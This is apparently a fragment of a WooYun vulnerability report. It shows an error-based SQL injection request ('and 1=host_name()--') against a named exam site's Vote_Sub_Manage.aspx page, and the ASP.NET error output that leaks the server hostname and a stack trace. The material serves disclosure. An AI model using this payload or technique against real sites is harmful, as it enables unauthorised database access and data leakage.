 Load URL
http://exam1.timber2005.com/Info/Vote_Sub_Manage.aspx?infoid=9 and 1=host_name()--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'TIMBER_SERVER3' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'TIMBER_SERVER3' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'TIMBER_SERVER3' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Info.InfoQuery.Query_Vote_Sub_Info(String condition) +247
Info_Vote_Sub_Manage.BindInfoList() +136
Info_Vote_Sub_Manage.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org